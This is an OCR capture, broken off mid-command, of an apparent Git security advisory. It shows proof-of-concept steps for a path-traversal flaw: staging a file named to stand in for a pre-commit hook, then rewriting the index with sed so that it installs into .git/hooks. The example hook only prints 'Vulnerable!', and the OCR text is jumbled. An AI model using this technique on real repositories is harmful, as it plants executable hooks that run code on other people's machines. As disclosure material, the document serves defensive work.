
name, modify the index, and commit. The instructions
assume
supports
, which is the case on most
sed
-i
systems. If using Windows, a Git Bash shell should be used.
Example: Downward traversal to install hooks
Create a new repository with
git init dangerous-
and
into the directory.
repo-installs-hook
cd
Create the stand-in called
,
.git@hooks@pre-commit
with the
contents
:
#!/bin/sh

printf 'Vulnerable!\n'

Stage the stand-in:
git add --chmod=+x
.git@hooks@pre-commit
Edit the index:
env LC_ALL=C sed -i.orig
's|\.git@hooks@pre-commit|.git/hooks/pre-